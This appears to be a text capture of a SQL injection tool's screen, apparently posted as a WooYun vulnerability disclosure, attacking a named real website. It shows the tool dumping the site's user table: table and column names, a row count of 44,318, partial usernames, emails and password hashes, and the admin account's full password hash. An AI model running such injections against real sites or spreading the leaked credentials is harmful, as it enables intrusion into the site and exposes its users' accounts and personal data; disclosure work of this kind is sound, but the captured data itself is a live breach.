 Target: http://www.jukuu.com/portal/video.php?id=12800
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
uc_failedlogins
uc_feeds
uc_friends
uc_mailqueue
uc_memberfields
uc_members
uid
username
password
email
myid
myidkey
regip
uid username password email
1 admin 7e6381f380... 240145729...
2 jukuu 1042823ee7... guoyongshe...
3 jukuuer 4b4f310f905... guoyongshe...
4 165c03a8a5... ydlhero@gm...
5 engoo bc3f445d33... engooagent...
6 a9a7853af1d... jinlingxi@gm...
7 tatu-Erugge... bf196f291b8... tatu_2013@...
8 BruffBobPeeft feeb015e86... LIADDYGUL...
9 zSmopmede... 90115848bd... nlarsen16@g...
10 Clonelose 2d91584761... c.lo.n.e.c.dd...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Column found: secques
Count(*) of ucenter.uc_members is 44318
Data Found: uid=1
Data Found: username=admin
Data Found: password=7e6381f38047bf2d5be71a6912867a08
www.wooyun.org